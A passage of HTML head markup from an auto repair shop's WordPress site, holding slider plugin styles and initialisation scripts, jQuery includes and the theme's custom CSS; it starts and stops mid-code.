normal;text-transform: uppercase;font-weight: bold;}div#n2-ss-12 .n2-font-96f32944f11253ff3649a533d9113d0e-hover{font-family: 'Lato';color: RGBA(255,255,255,0.8);font-size:87.5%;text-shadow: none;line-height: 1.6;font-weight: 600;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-12 .n2-font-473b98913af3fa7e5a68c46f4b37feea-link a{font-family: 'Roboto Condensed';color: #e79d19;font-size:75%;text-shadow: none;line-height: 1.6;font-weight: 800;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 1px;word-spacing: normal;text-transform: uppercase;font-weight: 800;}div#n2-ss-12 .n2-style-2253cb6883e3dd15e519f57c1941c484-heading{background: RGBA(255,255,255,0);opacity:1;padding:14px 40px 14px 40px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-12 .n2-style-2253cb6883e3dd15e519f57c1941c484-heading:Hover, div#n2-ss-12 .n2-style-2253cb6883e3dd15e519f57c1941c484-heading:ACTIVE, div#n2-ss-12 .n2-style-2253cb6883e3dd15e519f57c1941c484-heading:FOCUS{background: RGBA(102,102,102,0);}div#n2-ss-12 .n2-font-f1ed50c863a12eb973af0a0cd5c769f9-hover{font-family: 'Lato';color: RGBA(255,255,255,0.8);font-size:87.5%;text-shadow: none;line-height: 1.6;font-weight: 600;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-12 .n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading{background: RGBA(255,255,255,0);opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-12 .n2-ss-slider-2{background-color:RGBA(34,34,34,1);}div#n2-ss-12 .n2-style-888af989a3337da02df97afa1f34c6a2-heading-active{background: RGBA(0,0,0,0);opacity:1;padding:20px 20px 20px 20px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-12 .n2-style-888af989a3337da02df97afa1f34c6a2-heading-active.n2-active{background: #e79d19;}div#n2-ss-12 .n-uc-P6EaLpgETEdS{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-AbZW776dBKJg{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-bHCdNV3kwYZz{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-ytCVRMYfcoG8{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-G1UtHIsblsTf{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-sPxtzzWAIluN{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-Kn1HfnQCQxrQ{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-f7DZhciTGDyx{padding:0px 0px 0px 0px}div#n2-ss-12 .nextend-arrow img{width: 32px}div#n2-ss-12 .n2-ss-slider-3{max-width:1090px;}div#n2-ss-12 .n2-ss-slider-3{padding:90px 0px 90px 0px}@media (min-width: 1200px){div#n2-ss-12 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-12 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-12 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-12 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-15">div#n2-ss-15 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-15:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-15 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-15 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-15 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-15.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-15 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-15 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-15 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-15 .n2-ss-slide{perspective:1000px;}div#n2-ss-15 .n2-ss-item-imagebox-container{display:flex;overflow:hidden;}div#n2-ss-15 .n2-ss-item-imagebox-container .n2-ss-item-imagebox-image a,div#n2-ss-15 .n2-ss-item-imagebox-container .n2-ss-item-imagebox-content > a{display:block;}div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="left"],div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="right"]{flex-direction:row;}div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="top"],div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="bottom"]{flex-direction:column;}div#n2-ss-15 .n2-ss-item-imagebox-image{background-size:cover;line-height:normal;}div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="right"] .n2-ss-item-imagebox-image,div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="bottom"] .n2-ss-item-imagebox-image{order:2;}div#n2-ss-15 .n2-ss-item-imagebox-image picture{display:block;}div#n2-ss-15 .n2-ss-item-imagebox-image img{display:inline-block;vertical-align:top;max-width:100%;}div#n2-ss-15 .n2-ss-item-imagebox-image .n2i{display:block;}div#n2-ss-15 .n2-ss-item-imagebox-container .n2-ss-item-imagebox-image{flex:0 0 auto;}div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="left"] .n2-ss-item-imagebox-content,div#n2-ss-15 .n2-ss-item-imagebox-container[data-layout="right"] .n2-ss-item-imagebox-content{flex:0 1 auto;}div#n2-ss-15 .n2-font-39538e7977e8b62d21cb170187d6916c-hover{font-family: 'Lato';color: RGBA(255,255,255,0.8);font-size:87.5%;text-shadow: none;line-height: 1.6;font-weight: bold;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: 1px;word-spacing: normal;text-transform: uppercase;font-weight: bold;text-shadow:0 1px 5px rgba(0, 0, 0, .75);}div#n2-ss-15 .n2-font-09a9a1876adcab5b465b42e536942eb9-paragraph{font-family: 'Roboto';color: #ffffff;font-size:200%;text-shadow: none;line-height: 1.4;font-weight: 300;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;text-shadow:0 1px 5px rgba(0, 0, 0, .75);}div#n2-ss-15 .n2-font-09a9a1876adcab5b465b42e536942eb9-paragraph a, div#n2-ss-15 .n2-font-09a9a1876adcab5b465b42e536942eb9-paragraph a:FOCUS{font-family: 'Roboto';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.4;font-weight: 300;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-15 .n2-font-09a9a1876adcab5b465b42e536942eb9-paragraph a:HOVER, div#n2-ss-15 .n2-font-09a9a1876adcab5b465b42e536942eb9-paragraph a:ACTIVE{font-family: 'Roboto';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.4;font-weight: 300;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-15 .n2-font-53ed85a130f0e0e47a46c73d037d5cf8-hover{font-family: 'Lato';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: uppercase;font-weight: bold;text-shadow:0 1px 5px rgba(0, 0, 0, .75);}div#n2-ss-15 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-15 .n-uc-sdKH9tkMs13O{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-NEjzIMB8svLb-inner{padding:10px 10px 0px 10px;justify-content:flex-end}div#n2-ss-15 .n-uc-NEjzIMB8svLb{max-width: 940px}div#n2-ss-15 .n-uc-y3N0yPsRTCRF-inner{padding:0px 0px 0px 0px}div#n2-ss-15 .n-uc-y3N0yPsRTCRF-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-15 .n-uc-y3N0yPsRTCRF-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-15 .n-uc-orLbfEIbtP23-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-15 .n-uc-orLbfEIbtP23{width:100%}div#n2-ss-15 .n-uc-hDVzwlX8KdOW{--margin-bottom:5px}div#n2-ss-15 .n-uc-birAIq6Cv4kM{--margin-bottom:20px}div#n2-ss-15 .n-uc-sMLlBKYCCsPq{max-width:240px;align-self:center;}@media (min-width: 1200px){div#n2-ss-15 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-15 .n-uc-y3N0yPsRTCRF-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-15 .n-uc-orLbfEIbtP23{width:100%}div#n2-ss-15 .n-uc-birAIq6Cv4kM{--ssfont-scale:0.8}div#n2-ss-15 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-15 .n-uc-y3N0yPsRTCRF-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-15 .n-uc-orLbfEIbtP23{width:calc(100% - 20px)}div#n2-ss-15 .n-uc-hDVzwlX8KdOW{--ssfont-scale:0.8}div#n2-ss-15 .n-uc-birAIq6Cv4kM{--ssfont-scale:0.6}div#n2-ss-15 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-24">div#n2-ss-24 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-24 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-24:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-24 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-24 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-24 .n2-ss-slide-backgrounds,div#n2-ss-24 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-24 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-24 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-24 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-24 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-24 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-24.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-24 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-24 .n2-ss-slide{perspective:1000px;}div#n2-ss-24 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-24 .n2-font-98fd7ac7f22caeee16f3a88c36397b3c-hover{font-family: 'Lato';color: #ffffff;font-size:150%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: italic;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-24 .n2-font-ef288872101bec0efdb59793c9ad23c5-hover{font-family: 'Lato';color: #e79d19;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: bold;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 2px;word-spacing: normal;text-transform: none;}div#n2-ss-24 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-24 .n-uc-pnqQkUX1NajM{padding:0px 0px 0px 0px}div#n2-ss-24 .n-uc-KSYZrohjNE2H-inner{padding:10px 60px 10px 60px;justify-content:center}div#n2-ss-24 .n-uc-KSYZrohjNE2H{max-width: 840px}div#n2-ss-24 .n-uc-qgHK9k5hALfu{--margin-bottom:10px}div#n2-ss-24 .n-uc-DDR3ihkckj3F{padding:0px 0px 0px 0px}div#n2-ss-24 .n-uc-jDqgZNG1muhu-inner{padding:10px 60px 10px 60px;justify-content:center}div#n2-ss-24 .n-uc-jDqgZNG1muhu{max-width: 840px}div#n2-ss-24 .n-uc-KX2IoNahkD9o{--margin-top:10px}div#n2-ss-24 .n-uc-iKvthJyQwWKA{padding:0px 0px 0px 0px}div#n2-ss-24 .n-uc-EBNNrlXVlUwG-inner{padding:10px 60px 10px 60px;justify-content:center}div#n2-ss-24 .n-uc-EBNNrlXVlUwG{max-width: 840px}div#n2-ss-24 .n-uc-OGffkX5omUlv{--margin-top:10px}div#n2-ss-24 .n-uc-EaPUaboAYfVZ{padding:0px 0px 0px 0px}div#n2-ss-24 .n-uc-xHCuX6ocaW8t-inner{padding:10px 60px 10px 60px;justify-content:center}div#n2-ss-24 .n-uc-xHCuX6ocaW8t{max-width: 840px}div#n2-ss-24 .n-uc-sqXlGfDXvORn{--margin-top:10px}div#n2-ss-24 .n-uc-TIlBYzj6KM2W{padding:0px 0px 0px 0px}@media (min-width: 1200px){div#n2-ss-24 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-24 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-24 .n-uc-KSYZrohjNE2H-inner{padding:25px 15px 25px 15px}div#n2-ss-24 .n-uc-jDqgZNG1muhu-inner{padding:25px 15px 25px 15px}div#n2-ss-24 .n-uc-EBNNrlXVlUwG-inner{padding:25px 15px 25px 15px}div#n2-ss-24 .n-uc-xHCuX6ocaW8t-inner{padding:25px 15px 25px 15px}div#n2-ss-24 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script type="text/javascript" src="https://armensautoservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://armensautoservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://armensautoservice.com/wp-content/themes/darkelements/js/nav.js?ver=6.4.7" id="darkelements-nav-js"></script>
<link rel="https://api.w.org/" href="https://armensautoservice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://armensautoservice.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armensautoservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://armensautoservice.com/" />
<link rel='shortlink' href='https://armensautoservice.com/' />
<link rel="alternate" type="application/json+oembed" href="https://armensautoservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farmensautoservice.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://armensautoservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farmensautoservice.com%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/*Layouts*/

body, button, input, select, textarea {
font-family: 'Lato', sans-serif;
font-size: 0.90em;
background: #222;
}

.block {
background-color: #313131;
border-bottom: 15px solid #222!important;
padding: 20px;
}

h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto Condensed', sans-serif;
}

.title-center  {
text-align: center;
padding-bottom: 20px;
}

.title-center span {
font-size: 1.2em;
font-family: 'Roboto Condensed', sans-serif;
}

a {
text-decoration: none;
color: #aaa;
transition: all 0.2s ease;
}

a:hover {
color: #BE8D14;
}

h2 {
font-weight: 800;
font-size: 42px;
}

h3 {
font-size: 1.2em;
font-family: 'Roboto Condensed', sans-serif;
text-transform: uppercase;
text-align: center;
padding-bottom: 30px;  background: url('http://www.avrnetworking.com/images/misc/h1-bg.png') no-repeat center bottom;
}

#container {
min-width: 100%;
position: relative;
margin: 0;
background: #222;
}

#sidebar {
background: #222;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
padding: 20px 0;
position: fixed;
top: 0;
bottom: 0;
left: 0;
}

#content {
width: 78%;
float: right;
padding: 0;
background: #222;
}

@media only screen
and (max-width: 767px) {
#content {
width: 100%;
float: none;
padding: 0;
}
}

/*Button*/
a.readmore {
float: right;
text-decoration: none;
padding: 10px 15px;
color: #fefefe;
background-color: #BE8D14;
border-radius: 10px;
}

a.readmore:hover {
background-color: #BE8D14;
color: #fff;
}

/*Navigation*/

.nav-primary-title {
padding: 0 0 5px;
display: none;
}

.nav-primary {
width: 100%;
float: none;
margin-left: auto;
margin-right: auto;
margin: 0 0 20px;
position: relative;
z-index: 1;
}

.nav-primary ul li a {
text-decoration: none;
padding: 5px 0;
width: 100%;
border-bottom: none;
padding-left: 0px;
padding-right: 0px;
border-top-color: rgba(135,27,27,0.5);
border-bottom-color: rgba(135,27,27,0.5);
text-align: center;
height: auto;
min-height: 33px;
font-size: 1.05em;
font-weight: 600;
}

.nav-primary ul li a:hover {
color: #fff;
transition: all 0.2s ease;
}

.nav-primary .current-menu-item > a, .nav-primary .current-menu-parent > a {
color: #fefefe;
background-color: #BE8D14;
border-top-right-radius:10px;
border-bottom-right-radius:10px
}

/*Social Links*/

.contact {
margin-left: auto;
margin-right: auto;
float: none;
text-align: center;
}

.social li{
list-style: none;
float: none;
position: relative;
margin: 5px;
}

.social li{
display: inline-block;
}

.icon {
width: 20px;
height: 20px;
padding: 5px;
display: inline-block;
text-align: center;
color: #222;
font-size: 14px;
background-color: #b4b4b4;
border-radius: 100%;
transition: all 0.2s ease;
}

.fa {
display: inline-block;
font: normal normal normal 20px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

.fa-facebook::before {
    content: "\f09a";
}

.fa-twitter::before {
    content: "\f099";
}

.fa-linkedin::before {
    content: "\f0e1";
}

.fa-google-plus::before {
    content: "\f0d5";
}

.fa-instagram::before {
    content: "\f16d";
}

/*Homepage Introduction*/

.va {
padding-top: 0px;
padding-bottom: 0px;
text-align: center;
height: auto;
vertical-align: middle;
}

.page-title {
display: none;
}

.fl-row-content-wrap {
    padding: 0;
}

/*Blog*/
.blog {
	padding: 2em;
}

.wp-post-image, .single-image {
  float: left;
  margin: 0.4em 1em 0.4em 0;
	max-width: 200px;
}

.blog .entry-content {
    width: 80%;
    margin: 0 0 20px;
}

.blog .more {
    width: 80%;
    padding: 0 0 20px;
}

.post-single {
		padding: 2em;
}

.fl-row, .fl-row-content {
    margin-left: 0;
}

/*Form*/

.caldera-grid .form-control {
    background-color: #313131;
    border: 1px solid #1d1d1d;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.caldera-grid .btn-default {
color: #fefefe;
background-color: #BE8D14;
border-color: #BE8D14;
font-weight: bold;
}

.caldera-grid .btn-default:hover {
color: #fff!important;
background-color: #BE8D14;
border-color: #BE8D14;
font-weight: bold;
}


/*Footer*/

#footer {
background: #222;
border-top: 1px solid #333;
}

/*Footer Right Copyright*/

.footer-middle {
text-align: center;
width: 90%;
margin: 20px auto;
}

.footer-middle a {
text-decoration: underline;
color: #ddd;
transition: all 0.2s ease;
}

.footer-middle a:hover {
text-decoration: none;
color: #f1f1f1;
}

/*Footer Copyright*/

.site-info {
display: none;
}

/*Responsive*/

 @media only screen and (max-width: 800px) {
#sidebar {
	  position: relative;
}

#content {
float: left;
}
}
		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=b15966d2" defer async></script>
<script src="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=b15966d2" defer async></script>
<script src="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=b15966d2" defer async></script>
<script src="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=b15966d2" defer async></script>
<script src="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Slider/SliderType/Carousel/Assets/dist/ss-carousel-single.min.js?ver=b15966d2" defer async></script>
<script src="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=b15966d2" defer async></script>
<script src="https://armensautoservice.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Block/Assets/dist/ss-block.min.js?ver=b15966d2" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-1',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":600,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-98b890a69860771f94d32019bd5202d1-dot ","mode":"","action":"click","thumbnail":1,"thumbnailWidth":120,"thumbnailHeight":81,"thumbnailStyle":"n2-style-4eb0cfe3f8b39eae2833f25a46a1ccc3-simple ","thumbnailPosition":"top"})}})});_N2.r(["documentReady","smartslider-frontend","ss-carousel-single","SmartSliderWidgetArrowImage"],function(){new _N2.SmartSliderCarouselSingle('n2-ss-12',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"sliderWidth":800,"sliderHeight":320,"slideOuterWidth":250,"slideOuterHeight":320,"slideWidth":250,"slideHeight":320},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":800,"height":320,"max":3000,"min":800},"tabletPortrait":{"width":701,"height":280,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":128,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""},"minimumSlideGap":10,"justifySlides":1},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":0,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"enter","scrollmove":"both"},"postBackgroundAnimations":0,"mainanimation":{"duration":400,"ease":"easeOutCubic"},"carousel":1,"maxPaneWidth":1090,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-15',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0